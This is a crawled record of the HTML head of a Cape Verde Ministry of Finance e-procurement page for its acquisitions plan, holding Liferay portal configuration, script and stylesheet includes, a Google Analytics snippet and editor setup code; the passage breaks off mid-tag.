

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/748079?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F206036%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D9%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D20
body_size: 255807
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Plano de Aquisições - ecompras - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/748079?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F206036%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D9%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D20"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768438900343" rel="stylesheet" type = "text/css" /> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768438900343" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768438900343" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/748079" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/748079" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/748079" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/748079" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/748079" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768438900343" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="b0b4d9b5" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"2"},getLayoutRelativeControlPanelURL:function(){return"/group/ecompras/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9"},getLayoutRelativeURL:function(){return"/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/748079"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},
getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"89288"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"89788"},getPortalURL:function(){return"https://www.mf.gov.cv"},
getScopeGroupId:function(){return"89288"},getScopeGroupIdOrLiveGroupId:function(){return"89288"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/ecompras/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"89288"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d89788"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},
getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="PVdFd7tI";Liferay.currentURL="/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/748079?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F206036%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D9%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D20";
Liferay.currentURLEncoded="%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F748079%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F206036%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D9%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D20";</script> <script src="/o/js_loader_modules?t=1768438900343" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768438900640" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <link data-senna-track="temporary" href="/o/frontend-editor-alloyeditor-web/alloyeditor/assets/alloy-editor-atlas.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768438900343" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">window.ALLOYEDITOR_BASEPATH="/o/frontend-editor-alloyeditor-web/alloyeditor/";</script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_ckEditorScript" src="/o/frontend-editor-ckeditor-web/ckeditor/ckeditor.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-no-ckeditor-min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">AlloyEditor.regexBasePath=/(^|.*[\\\/])(?:liferay-alloy-editor[^/]+|liferay-alloy-editor)\.js(?:\?.*|;.*)?$/i;var alloyEditorDisposeResources=false;var alloyEditorInstances=0;var cleanupAlloyEditorResources=function(){if(!alloyEditorInstances&&alloyEditorDisposeResources){window.AlloyEditor=undefined;window.CKEDITOR=undefined;alloyEditorInstances=0;alloyEditorDisposeResources=false}};
Liferay.namespace("EDITORS").alloyEditor={addInstance:function(){alloyEditorInstances++},removeInstance:function(){alloyEditorInstances--;cleanupAlloyEditorResources()}};CKEDITOR.scriptLoader.loadScripts=function(scripts,success,failure){CKEDITOR.scriptLoader.load(scripts,success,failure)};CKEDITOR.getNextZIndex=function(){return CKEDITOR.dialog._.currentZIndex?CKEDITOR.dialog._.currentZIndex+10:Liferay.zIndex.WINDOW+10};
var destroyGlobalAlloyEditor=function(){alloyEditorDisposeResources=true;cleanupAlloyEditorResources();Liferay.detach("beforeScreenFlip",destroyGlobalAlloyEditor)};Liferay.on("beforeScreenFlip",destroyGlobalAlloyEditor);</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link 